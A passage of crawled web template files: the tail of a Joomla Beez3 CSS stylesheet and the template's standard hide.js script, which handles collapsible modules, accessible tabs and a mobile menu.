	padding-bottom:10px;
}

label#jform_captcha-lbl {
	clear: both;
  	position: relative;
  	float: left;
}

.contact-form .button {
	clear: left;
	float: left;
	margin: 20px 0
}

fieldset.filters {
	background: none;
	border: none;
	padding: 0
}

.contact-form,.contact-links,.contact-misc,.contact-image,.contact-contactinfo,.contact-address
	{
	margin: 20px 0
}

/* ++++++++++++++ loginmodule +++++++++++++++++++++++++++ */

#form-login-remember {
	overflow: hidden;
	margin-bottom: 10px
}

#form-login-remember label {
	display: inline;
	margin-left: 10px
}

#modlgn-remember {
	float: left
}

#login-form fieldset {
	background: #f5f5f5
}

#login-form input[type="text"], input[type="password"], input[type="submit"] {
	width: 100%;
	box-sizing: border-box
}

form ul {
	list-style-type: none;
	margin: 0;
	padding: 0
}

/* +++++++++++++++++++++++ pagenav +++++++++++++++++++++++  */
.pagenav {
	text-align: right
}

.pagenav ul {
	display: inline-block;
	*display: inline;
	/* IE7 inline-block hack */
	list-style-type: none;
	margin-left: 0;
	margin-bottom: 0;
}

.pagenav li {
	display: inline;
	margin: 0;
	padding: 0
}

.pagenav a,span.pagenav {
	padding: 0 14px;
	margin: 0;
	text-decoration: none;
	border: 1px solid #ddd;
	border-left: 0 solid #ddd;
	display: inline-block;
	line-height: 1.9em;
}

.pagenav li:first-child a,.pagination-start span {
	-webkit-border-radius: 3px 0 0 3px;
	-moz-border-radius: 3px 0 0 3px;
	border-radius: 3px 0 0 3px;
	border-left: solid 1px #ddd
}

.pagenav li:last-child a,.pagination-end span {
	-webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
}

.pagination ul {
	margin: 10px 10px 10px 0;
	padding: 0
}

.pagination li {
	display: inline;
}

.pagination a {
	padding: 0 14px;
	line-height: 2em;
	text-decoration: none;
	border: 1px solid #ddd;
	border-left: 0 solid #ddd;
	display: inline-block
}

.pagination .active a {
	cursor: default;
}

.pagination span,.pagination span  a:hover {
	cursor: default;
	padding: 0 14px;
	line-height: 2em;
}

.pagination li:first-child a {
	border-left-width: 1px;
	-webkit-border-radius: 3px 0 0 3px;
	-moz-border-radius: 3px 0 0 3px;
	border-radius: 3px 0 0 3px;
}

.pagination li:last-child a {
	-webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
}


/* +++++++++++++++++ Breadcrumbs  +++++++++++++++++++++++++++  */

.breadcrumbs,.article-info {
	padding: 7px;
	margin: 0 0 18px;
	list-style: none;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

.breadcrumbs li {
	display: inline-block;
}

/* +++++++++++++++++ articleinfo /actions  +++++++++++++++++++++++++++  */

ul.actions {
	list-style-type: none;
	text-align: right
}
ul.actions a {padding:0}
ul.actions  li {
	display: inline
}

.article-info-term {
	display: none
}

.article-info {
	overflow: hidden;
	font-size: 0.9em
}

.article-info dd {
	float: left;
	padding: 0 5px;
	border-right: solid 1px #ccc
}

.article-info dd span {
	text-transform: none;
	display: inline-block;
	padding: 0 5px 0 0;
	margin: 0 10px 0 0;
}

.article-info dd.create {
	clear: left
}

/* ######################  header   ###################### */
#fontsize {
	padding: 0;
	margin: 0 20px 0 1px;
	text-align: right;
	margin-bottom: 0;
	float: none;
}

#fontsize h3 {
	padding-right: 0;
	font-weight: normal;
	display: inline;
	font-size: 1em;
	margin: 0
}

#fontsize p {
	margin: 0 0 0 2px;
	padding: 0;
	display: inline;
	font-size: 1em;
}

#fontsize p a {
	margin: 0 2px;
	display: inline;
	padding: 0 5px;
}

/* +++++++++++++++  menus ++++++++++++++++++++++++ */
#header ul.menu {
	padding: 0;
	width: auto;
	text-align: left;
	display: block;
	-webkit-border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0;
	border-radius: 4px 4px 0 0;
	margin: 0 10px
}

#header ul.menu li {
	display: inline;
	padding: 0;
	margin: 0;
}

#header ul.menu li a:link,#header ul.menu li a:visited,#header ul.menu li:last-child a
	{
	font-weight: bold;
	text-decoration: none;
	margin: 0;
	display: inline-block;
	padding: 12px 15px;
	position: relative;
	border-right: 1px solid #ddd;
	box-shadow: 1px 0 0 #f5f5f5;
}

#header ul.menu li:first-child a {
	border-radius: 4px 0 0 0;
	margin-left: -1px
}

.moduletable_menu {
	border: solid 1px #ddd;
	background: #f9f9f9;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	padding: 20px;
	margin-bottom: 20px
}

ul.menu {
	margin: 0 0 20px 0;
	padding: 0;
}

ul.menu,ul.menu ul {
	list-style-type: none;
}

ul.menu a {
	display: block;
	margin: 0;
	text-decoration: none;
	padding: 5px 0;
	border-bottom: solid 1px #ddd;
}

ul.menu li:last-child a {
	border: 0;
	box-shadow: none
}

ul.menu ul {
	margin: 0;
	padding: 0
}

ul.menu ul a {
	padding-left: 20px
}

ul.menu ul ul a {
	padding-left: 30px
}

ul.menu ul ul ul a {
	padding-left: 40px
}

ul.menu ul ul ul ul a {
	padding-left: 45px
}

/* ++++++++++++++  content-module ++++++++++++++ */
.category-module {
	margin: 0;
	padding: 0
}

.category-module li {
	padding: 5px 0 5px 0;
	margin: 0;
	list-style-type: none
}

.category-module li h4 {
	margin-bottom: 0
}

.category-module span {
	display: block;
	font-size: 0.85em;
}

.category-module a span {
	display: inline
}

/* content */
.categories-list  .item-title  a {
	text-decoration: none;
	margin-bottom: 20px
}

.category-desc {
	margin: 20px 0
}

.category-desc img {
	float: left;
	margin: 0 20px 10px 0
}

.categories-list dt,.categories-list dd {
	display: inline
}

ul.latestnews li {
	word-wrap: break-word;
}

/* ++++++++++++++++++++++  Footer +++++++++++++++++++++++++ */
#footer-outer
{font-size:0.8em}
.box {
	text-align: left
}

.box ul {
	list-style-type: none
}

#bottom .newsfeed-item {
	padding: 0;
	margin-bottom: 10px
}

.box .moduletable_menu,.box .moduletable {
	margin: 10px
}

.box3 {
	padding-left: 10px
}

.box h3 {
	font-size: 1.3em
}

#footer {
	font-size: 0.8em
}

/*  ####################   Sliding modules  ################## */
.moduletable_js,.moduletable {
	margin-bottom: 20px;
}

.js_heading,.js_heading {
	position: relative;
	display: block;
	padding: 5px 10px;
	margin: 0;
	font-size: 1.40em;
	border-radius: 3px
}

h3.js_heading a {
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	padding: 5px 5px 0 0;
	text-decoration: none;
	background: none
}

.module_content {
	padding: 10px;
	border: solid 1px #ddd;
	border-top: 0;
	border-radius: 0 0 3px 3px;
	margin-top: -1px
}

.no {
	font-size: 1px;
}

.slide {
	height: auto !important;
}

/*  +++++++++++++++++++++++++++++   Module Tabs / Pagebreak Tabs / Contact Tabs ++++++++++++++++ */
ul.tabs {
	margin: 0;
	padding: 0;
	overflow: hidden
}

dl.tabs dt,dl.tabs dd {
	margin: 0;
	padding: 7px 5px;
}

dl.tabs dt h3 {
	font-size: 1em;
	margin: 0;
	padding: 0
}

dl.tabs dt {
	position: relative;
	z-index: 1
}

ul.tabs li,dl.tabs dt {
	list-style-type: none;
	float: left;
	width: auto;
	padding: 0;
	display: block;
	margin: 0 3px 0 0;
	font-size: 1em;
}

ul.tabs li a:link,ul.tabs li a:visited,dl.tabs dt h3 a:link,dl.tabs dt h3 a:visited
	{
	text-decoration: none;
	padding: 7px 5px;
	margin: 0;
	display: block;
	font-size: 0.9em;
	font-weight: normal;
	border-radius: 5px 5px 0 0;
}

ul.tabs li a.linkopen:link,ul.tabs li a.linkopen:visited,dl.tabs dt.open  h3 a:link,dl.tabs dt.open  h3 a:visited
	{
	font-weight: bold;
}

.tabcontent,div.current {
	padding: 30px 20px;
	margin: -1px 0 0 0;
	border-radius: 0 3px 3px 3px;
	clear: left;
}

div.current {
	position: relative;
	top: -1px
}

.tabcontent:focus {
	outline: none
}

.tabopen {
	display: block;
	margin-bottom: 20px;
	overflow: hidden
}

.tabclosed {
	display: none
}

.tabcontent ul {
	padding: 0
}

.tabcontent ul li {
	list-style-type: none
}

/* ++++++++++++++  image float style ++++++++++++++ */
.img-fulltext-left {
	float:left;
	margin-right: 20px;
	margin-bottom: 20px;
}

.img-intro-left {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
}

.img-fulltext-right {
	float: right;
	margin-left: 20px;
	margin-bottom: 20px;
}

.img-intro-right {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
}

.img-fulltext-none
{display:block;
	margin:10px 0
}

/* Correction for user profile date of birth calendar image */
#jform_profile_dob_img {
	background: url("../images/system/calendar.png") no-repeat scroll 0 0 transparent;
	cursor: pointer;
	height: 18px;
	margin: 0 3px;
	vertical-align: middle;
	width: 18px;
}
/* Smartsearch Calendar*/
#filter_date1_img,
#filter_date2_img {
	background: rgba(0, 0, 0, 0) url("../images/system/calendar.png") no-repeat scroll 0 0;
	cursor: pointer;
	height: 18px;
	margin-left: 3px;
	vertical-align: middle;
	width: 18px;
}
#search-results {
	clear: both;
}
#finder-filter-window {
	overflow: visible;
}
#searchForm .searchintro {
	padding: 0 0 0 250px;
}
.collapse {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition: height .35s ease;
	-moz-transition: height .35s ease;
	-o-transition: height .35s ease;
	transition: height .35s ease;
}
.collapse.in {
	height: auto;
}
#finder-search .in.collapse {
	overflow: visible;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.telefonsex-welt.net/templates/beez3/javascript/hide.js?5a0546095c9498600d262dc52d2f62f8
body_size: 2582
content:
// Angie Radtke 2009 - 2012  thanks to daniel //

/*global window, localStorage, Cookie, altopen, altclose, big, small, rightopen, rightclose, bildauf, bildzu */

function saveIt(name) {
	var x = document.getElementById(name).style.display;

	if (!x) {
		alert('No cookie available');
	} else if (localStorage) {
		localStorage[name] = x;
	}
}

function readIt(name) {
	if (localStorage) {
		return localStorage[name];
	}
}

function wrapperwidth(width) {
	jQuery('#wrapper').css('width', width);
}

// add Wai-Aria landmark-roles
jQuery(function($) {
	$('#nav').attr('role', 'navigation');
	$('input[id^="mod-search-searchword"]').closest('form').attr('role', 'search');
	$('#main').attr('role', 'main');
	$('#right').attr('role', 'contentinfo');
});

jQuery(function($) {
		// get ankers
		var $myankers = $('a.opencloselink');
		$myankers.each(function() {
			var $element = $(this);
			$element.attr('role', 'tab');
			var myid = $element.attr('id');
			myid = myid.split('_');
			myid = 'module_' + myid[1];
			$element.attr('aria-controls', myid);
		});

		var $list = $('div.moduletable_js');
		$list.each(function() {
			var $element = $(this);
			if ($element.find('div.module_content').length) {
				var $el = $element.find('div.module_content');
				$el.attr('role', 'tabpanel');
				var myid = $el.attr('id');
				myid = myid.split('_');
				myid = 'link_' + myid[1];
				$el.attr('aria-labelledby', myid);
				var myclass = $el.attr('class');
				var one = myclass.split(' ');
				// search for active menu-item
				var $listelement = $el.find('a.active').first();
				var unique = $el.attr('id');
				var nocookieset = readIt(unique);
				if (($listelement.length) || ((one[1] == 'open') && (nocookieset == null))) {
					$el.show();
					var $eltern = $el.parent();
					var $elternh = $eltern.find('h3').first();
					var $elternbild = $eltern.find('img').first();
					$elternbild.attr('alt', altopen).attr('src', bildzu);
					$elternbild.focus();
				} else {
					$el.hide();
					$el.attr('aria-expanded', 'false');
				}

				unique = $el.attr('id');
				var cookieset = readIt(unique);
				if (cookieset === 'block') {
					$el.show();
					$el.attr('aria-expanded', 'true');
				}

			}
		});
	});

jQuery(function($) {
	var $what = $('#right');
	// if rightcolumn
	if ($what.length) {
		var whatid = $what.attr('id');
		var rightcookie = readIt(whatid);
		if (rightcookie === 'none') {
			$what.hide();
			$('#nav').addClass('leftbigger');
			wrapperwidth(big);
			var $grafik = $('#bild');
			$grafik.html(rightopen);
			$grafik.focus();
		}
	}
});

function auf(key) {
	var $ = jQuery.noConflict();
	var $el = $('#' + key);

	if (!$el.is(':visible')) {
		$el.show();
		$el.attr('aria-expanded', 'true');

		if (key !== 'right') {
			$el.hide().toggle('slide');
			$el.parent().attr('class', 'slide');
			$eltern = $el.parent().parent();
			$elternh = $eltern.find('h3').first();
			$elternh.addClass('high');
			$elternbild = $eltern.find('img').first();
			$el.focus();
			$elternbild.attr('alt', altopen).attr('src', bildzu);
		}

		if (key === 'right') {
			$('#right').show();
			wrapperwidth(small);
			$('#nav').removeClass('leftbigger');
			$grafik = $('#bild');
			$('#bild').html(rightclose);
			$grafik.focus();
		}
	} else {
		$el.hide();
		$el.attr('aria-expanded', 'false');

		$el.removeClass('open');

		if (key !== 'right') {
			$eltern = $el.parent().parent();
			$elternh = $eltern.find('h3').first();
			$elternh.removeClass('high');
			$elternbild = $eltern.find('img').first();
			$elternbild.attr('alt', altclose).attr('src', bildauf);
			$elternbild.focus();
		}

		if (key === 'right') {
			$('#right').hide();
			wrapperwidth(big);
			$('#nav').addClass('leftbigger');
			$grafik = $('#bild');
			$grafik.html(rightopen);
			$grafik.focus();
		}
	}
	// write cookie
	saveIt(key);
}

// ########### Tabfunctions ####################

jQuery(function($) {
	var $alldivs = $('div.tabcontent');
	var $outerdivs = $('div.tabouter');
	//outerdivs = outerdivs.getProperty('id');

	$outerdivs.each(function() {
		var $alldivs = $(this).find('div.tabcontent');
		var count = 0;
		var countankers = 0;
		$alldivs.each(function() {
		var $el = $(this);
			count++;
			$el.attr('role', 'tabpanel');
			$el.attr('aria-hidden', 'false');
			$el.attr('aria-expanded', 'true');
			elid = $el.attr('id');
			elid = elid.split('_');
			elid = 'link_' + elid[1];
			$el.attr('aria-labelledby', elid);

			if (count !== 1) {
				$el.addClass('tabclosed').removeClass('tabopen');
				$el.attr('aria-hidden', 'true');
				$el.attr('aria-expanded', 'false');
			}
		});

		$allankers = $(this).find('ul.tabs').first().find('a');

		$allankers.each(function() {
			countankers++;
			var $el = $(this);
			$el.attr('aria-selected', 'true');
			$el.attr('role', 'tab');
			linkid = $el.attr('id');
			moduleid = linkid.split('_');
			moduleid = 'module_' + moduleid[1];
			$el.attr('aria-controls', moduleid);

			if (countankers != 1) {
				$el.addClass('linkclosed').removeClass('linkopen');
				$el.attr('aria-selected', 'false');
			}
		});
	});
});

function tabshow(elid) {
	var $ = jQuery.noConflict();
	var $el = $('#' + elid);
	var $outerdiv = $el.parent();

	var $alldivs = $outerdiv.find('div.tabcontent');
	var $liste = $outerdiv.find('ul.tabs').first();

	$liste.find('a').attr('aria-selected', 'false');

	$alldivs.each(function() {
		var $element = $(this);
		$element.addClass('tabclosed').removeClass('tabopen');
		$element.attr('aria-hidden', 'true');
		$element.attr('aria-expanded', 'false');
	});

	$el.addClass('tabopen').removeClass('tabclosed');
	$el.attr('aria-hidden', 'false');
	$el.attr('aria-expanded', 'true');
	$el.focus();
	var getid = elid.split('_');
	var activelink = '#link_' + getid[1];
	$(activelink).attr('aria-selected', 'true');
	$liste.find('a').addClass('linkclosed').removeClass('linkopen');
	$(activelink).addClass('linkopen').removeClass('linkclosed');
}

function nexttab(el) {
	var $ = jQuery.noConflict();
	var $outerdiv = $('#' + el).parent();
	var $liste = $outerdiv.find('ul.tabs').first();
	var getid = el.split('_');
	var activelink = '#link_' + getid[1];
	var aktiverlink = $(activelink).attr('aria-selected');
	var $tablinks = $liste.find('a');

	for (var i = 0; i < $tablinks.length; i++) {
		if ($($tablinks[i]).attr('id') === activelink) {
			if ($($tablinks[i + 1]).length) {
				$($tablinks[i + 1]).click();
				break;
			}
		}
	}
}

// mobilemenuheader
var mobileMenu = function(){

	var $ = jQuery.noConflict(), displayed = false, $mobile, $menu, $menuWrapper;

	var getX = function() {
		return $(document).width();
	};

	var createElements = function () {
		var Openmenu=Joomla.JText._('TPL_BEEZ3_OPENMENU');
		var Closemenu=Joomla.JText._('TPL_BEEZ3_CLOSEMENU');
		$menu = $("#header").find('ul.menu').first();
		$menuWrapper = $('<div>', {id : 'menuwrapper', role: 'menubar'});

		// create the menu opener and assign events
		$mobile = $('<div>', {id: 'mobile_select'}).html('<h2><a href="#" id="menuopener" onclick="return false;"><span>'+Openmenu+'</span></a></h2>').show();
		$mobile.on('click', function(){
			var state = $menuWrapper.css('display');
			$menuWrapper.slideToggle();

			if (state === 'none') {
				$('#menuopener').html(Closemenu);
				$('#menuwrapper').attr('aria-expanded', 'true').attr('aria-hidden','false');
			} else {
				$('#menuopener').html(Openmenu);
				$('#menuwrapper').attr('aria-expanded', 'false').attr('aria-hidden', 'true');
			}
		});

		// add the menu to the dom
		$menu.wrap($menuWrapper);

		// add the menuopener to the dom and hide it
		$('#header').find('#menuwrapper').first().before($mobile.hide());
		$menuWrapper = $('#menuwrapper');
		$mobile = $('#mobile_select');

	};
	var display = function () {
		$menuWrapper.hide();
		$mobile.show();
		displayed = true;
	};

	var initialize = function () {
		// create the elements once
		createElements();

		// show the elements if the browser size is smaller
		if (getX() <= 461 && !displayed) {
			display();
		}

		// react on resize events
		$(window).on('resize', function () {
			if (getX() >= 461) {
				if (displayed) {
					$mobile.hide();
					$('#menuwrapper').show();
					displayed = false;
				}
			}
			if (getX() < 461) {
				if (!displayed) {
					display();
				}

			}
		});
	};

	initialize();
};

jQuery(function () {
	new mobileMenu();
});



//For discussion and comments, see: http://remysharp.com/2009/01/07/html5-enabling-script/
(function(){if(!/*@cc_on!@*/0)return;var e = "abbr,article,aside,audio,canvas,datalist,details,eventsource,figure,footer,header,hgroup,mark,menu,meter,nav,output,progress,section,time,video".split(','),i=e.length;while(i--){document.createElement(e[i])}})()

